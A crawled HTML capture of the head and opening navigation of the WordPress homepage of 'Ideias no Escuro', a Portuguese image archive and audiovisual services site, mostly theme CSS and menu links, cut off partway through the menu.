

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideiasnoescuro.com/?o=productsu%2FA2029768.html
body_size: 16190
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-PT">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Ideias no Escuro &#8211; Arquivo de Imagens, Serviços Audiovisuais</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed" href="https://ideiasnoescuro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed de comentários" href="https://ideiasnoescuro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ideiasnoescuro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideiasnoescuro.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ideiasnoescuro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideiasnoescuro.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #d61347; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #d61347; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #f5efe0; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #f5efe0; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #69603e; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #d7cfab; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #d7cfab; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://ideiasnoescuro.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769566489' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769566489' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769566489' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769566489' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ideiasnoescuro.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769566489' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5' type='font/woff2' crossorigin />
<script src="https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://ideiasnoescuro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ideiasnoescuro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ideiasnoescuro.com/wp-json/wp/v2/pages/5062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideiasnoescuro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ideiasnoescuro.com/" />
<link rel='shortlink' href='https://ideiasnoescuro.com/' />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-270x270.jpg" />

	</head>

	<body class="home wp-singular page-template-default page page-id-5062 wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments hide-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://ideiasnoescuro.com/" aria-current="page" rel="home">Ideias no Escuro</a></div><div class="site-description">Arquivo de Imagens, Serviços Audiovisuais</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><span class="icon"></span>
<ul class="sub-menu">
